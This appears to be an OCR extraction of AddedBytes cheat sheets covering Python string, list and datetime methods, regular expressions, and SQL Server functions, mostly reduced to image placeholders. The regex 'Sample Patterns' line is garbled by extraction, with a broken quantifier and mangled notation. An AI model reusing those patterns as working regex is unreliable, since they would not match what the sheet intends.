

#### **String Methods**



Methods marked \* are locale **Note** dependant for 8-bit strings.

#### **List Methods**







#### **Datetime Methods**





#### Date Formatting (strftime and strptime)



- $1.$ Sunday as start of week. All days in a new year preceding the first Sunday are considered to be in week 0.
- 2. 0 is Sunday, 6 is Saturday.
- 3. Monday as start of week. All days in a new year preceding the first Monday are considered to be in week 0.
- 4. This is not a mistake. Range takes account of leap and double-leap seconds.

Available free from AddedBytes.com





#### **Character Classes**



#### **POSIX Character Classes**



#### **Assertions**



#### **Sample Patterns**



#### $(\w+@[a-zA-Z_]+?\\.[a-zA-Z](2,6)$  $(\langle\langle\langle\rangle^2[\wedge\{>\}]^+ \rangle\langle>])$

**Note** These patterns are intended for reference purposes and have not been extensively tested.<br>**Note** Please use with caution and test thoroughly before use.





**String Replacement (Backreferences)**







**Note** *Ranges are inclusive.*





*Available free from AddedBytes.com*

# **SQL Server**





#### Grouping (Aggregate) Functions



*Available free from AddedBytes.com*

#### Date Functions

```
DATEADD (datepart, number, date)
DATEDIFF (datepart, start, end)
DATENAME (datepart, date)
DATEPART (datepart, date)
DAY (date)
GETDATE()
GETUTCDATE()
MONTH (date)
YEAR (date)
```
#### Dateparts



#### Mathematical Functions



#### ASCII CHAR CHARINDEX DIFFERENCE LEFT LEN LOWER LTRIM **NCHAR** PATINDEX REPLACE QUOTENAME REPLICATE REVERSE RIGHT RTRIM SOUNDEX **SPACE** STR **STUFF** SUBSTRING UNICODE UPPER

#### Create a Stored Procedure



#### Create a Trigger



#### Create a View



#### Create an Index

CREATE UNIQUE INDEX name ON table (columns)

#### Create a Function











3 sources

